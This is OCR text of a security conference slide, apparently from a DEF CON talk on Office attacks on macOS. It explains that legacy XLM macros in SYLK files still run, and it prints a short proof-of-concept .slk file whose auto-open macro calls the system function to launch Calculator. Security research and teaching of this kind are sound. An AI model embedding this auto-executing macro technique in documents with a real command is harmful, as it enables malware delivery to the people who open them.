 XLM MACROS IN SYLK FILES
...ollld file format!
XLM:
macro language predating VBA
still supported!
Microsoft
Sylk (.slk) files
SYmbolic LinK, (1980s file format)
01 ID;P
02 O;E
03 NN;NAuto_open;ER101C1;KOut Flank;F
04 C;X1;Y101;K0;ECALL("libc.dylib","system","JC","open -a Calculator")
05 C;X1;Y102;K0;EHALT()
06 E
07
PoC.slk: spawn calc (via XLM)
"Abusing the SYLK file format"
outflank.nl/blog/2019/10/30/abusing-the-sylk-file-format/
DEF CON
OS | Patrick Wardle | Office Drama on macOS | Pa
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE
®